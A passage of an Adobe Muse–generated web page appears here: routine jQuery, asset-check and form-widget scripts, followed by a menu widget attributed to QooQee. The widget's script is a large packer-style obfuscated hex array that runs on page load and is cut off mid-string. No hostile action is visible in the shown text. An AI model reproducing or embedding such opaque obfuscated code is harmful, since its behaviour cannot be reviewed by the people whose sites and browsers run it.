   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","jquery.musemenu","webpro","jquery.watch","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Muse Menu Smart | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Muse Menu Smart | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#widgetu87247', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu87247 */
Muse.Utils.initWidget('#widgetu135856', ['#bp_infinity', '#bp_960', '#bp_540'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu135856 */
Muse.Utils.initWidget('#widgetu108647', ['#bp_960', '#bp_540'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu108647 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript">
$(window).load(function(){  var ui = "u87128"; var c = "menubar"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var _0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x